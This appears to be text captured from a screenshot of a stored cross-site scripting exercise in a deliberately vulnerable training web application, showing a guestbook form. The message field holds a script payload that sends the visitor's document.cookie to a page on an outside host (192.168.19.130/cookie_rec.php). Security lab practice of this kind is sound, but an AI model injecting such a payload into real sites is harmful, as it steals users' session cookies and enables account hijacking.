 Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
Name *
xx
Message *
<script>window.open('http://192.168.19.130
/cookie_rec.php?cookie='+document.cookie)</script>
Sign Guestbook